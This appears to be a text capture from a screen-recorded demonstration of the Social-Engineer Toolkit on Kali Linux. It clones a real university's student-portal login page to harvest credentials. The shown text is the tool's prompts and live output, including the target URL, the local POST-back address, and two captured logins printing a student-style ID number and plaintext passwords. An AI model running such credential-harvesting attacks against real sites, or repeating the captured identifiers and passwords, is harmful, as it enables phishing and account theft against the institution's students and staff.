 Kali-Linux-2020.2a-vmware-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Bitly URL Shortener | Sh... Shell No. 1 Shell No. 1 03:37 PM 0%
Shell No. 1
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.234.128]:192.168.234.128
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://simsweb.uitm.edu.my/sportal_app/sportal_login/index.htm
[*] Cloning the website: https://simsweb.uitm.edu.my/sportal_app/sportal_login/index.htm
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.234.128 - - [08/Jan/2021 15:28:38] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=2018447594
POSSIBLE PASSWORD FIELD FOUND: password=helloo
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.234.128 - - [08/Jan/2021 15:29:17] "POST /index.cfm HTTP/1.1" 302 -
192.168.234.128 - - [08/Jan/2021 15:29:52] "GET / HTTP/1.1" 200 -
192.168.234.1 - - [08/Jan/2021 15:36:39] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: login=2018447594
POSSIBLE PASSWORD FIELD FOUND: password=secure1234
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.234.1 - - [08/Jan/2021 15:37:09] "POST /index.cfm HTTP/1.1" 302 -
MADE IN
ANIMOTICA